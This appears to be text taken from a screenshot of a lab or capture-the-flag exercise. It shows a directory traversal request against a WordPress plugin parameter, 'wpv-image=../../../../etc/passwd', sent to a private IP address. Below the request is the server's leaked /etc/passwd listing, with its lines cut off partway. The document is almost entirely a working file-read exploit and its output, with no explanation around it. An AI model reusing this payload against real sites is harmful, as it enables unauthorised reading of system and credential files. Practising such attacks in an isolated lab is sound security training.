 192.168.56.103/wordpress/?wpv-image=../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/li
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslo
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:108:113::/var/run/dbus:/bin/false uuidd:x:109:114:
/bind:/bin/false postfix:x:112:120::/var/spool/postfix:/bin/false dovecot:x:113:122:Dovecot mail server,,,:/usr/lib/dovecot:/bin
/usr/sbin/nologin postgres:x:116:124:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash libvirt-qemu:x:64055:112:Li
/dnsmasq:/bin/false rooter:x:1000:1000:root3r,,,:/home/rooter:/bin/bash